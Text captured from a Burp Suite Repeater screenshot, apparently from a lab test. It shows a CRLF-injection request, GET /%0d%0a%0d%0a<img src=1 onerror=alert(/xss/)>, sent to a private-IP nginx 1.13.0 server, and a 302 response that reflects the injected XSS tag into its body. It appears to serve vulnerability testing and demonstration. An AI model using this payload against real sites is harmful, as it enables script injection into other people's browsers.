 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Struts Finder Autorize
1 × 2 × ...
发送 取消 < > 关注重定向 目标: http://192.168.124.136:8080 ?
请求
Raw Headers Hex
Pretty 原始 \n Actions
1 GET /%0d%0a%0d%0a%3Cimg%20src=1%20onerror=alert(/xss/)%3E HTTP/1.1
2 Host: 192.168.124.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Sat, 21 Aug 2021 08:12:43 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.124.136/
8
9 <img src=1 onerror=alert(/xss/)>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
? Search... 没有匹配
完成
391字节 | 0毫秒